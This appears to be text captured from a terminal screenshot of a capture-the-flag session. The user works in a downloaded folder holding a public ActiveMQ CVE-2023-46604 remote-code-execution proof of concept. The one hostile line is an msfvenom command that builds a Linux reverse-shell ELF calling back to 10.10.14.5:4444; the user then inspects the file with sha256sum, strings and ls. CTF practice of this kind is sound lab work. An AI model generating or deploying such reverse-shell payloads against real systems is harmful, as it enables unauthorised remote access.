 bolro@HelloWorld: ~/Downloads/ctfs/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-main
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-
main]
└─$ sha256sum test.elf
9f5d0772dcd762aba18dbc005601e993737c7db69d85102db348274950338f14  test.elf
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-
main]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.5 LPORT=4444 -f elf -o test.elf
chmod +x test.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
Saved as: test.elf
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-
main]
└─$ sha256sum test.elf
9f5d0772dcd762aba18dbc005601e993737c7db69d85102db348274950338f14  test.elf
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-
main]
└─$ strings -n 8 test.elf
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-
main]
└─$ ls -la
total 2896
drwxrwxr-x 2 bolro bolro    4096 Oct  8 07:16 .
drwxrwxr-x 3 bolro bolro    4096 Oct  8 07:12 ..
-rw-rw-r-- 1 bolro bolro 2932736 Nov  4  2023 ActiveMQ-RCE.exe
-rw-rw-r-- 1 bolro bolro      29 Nov  4  2023 go.mod
-rw-rw-r-- 1 bolro bolro    1672 Nov  4  2023 main.go
-rw-rw-r-- 1 bolro bolro     716 Nov  4  2023 poc-linux.xml
-rw-rw-r-- 1 bolro bolro     717 Nov  4  2023 poc-windows.xml
-rw-rw-r-- 1 bolro bolro    2339 Nov  4  2023 README.md
-rwxrwxr-x 1 bolro bolro     194 Oct  8 07:18 test.elf
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-
main]
└─$ vim test.elf
zsh: suspended  vim test.elf
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-
main]
└─$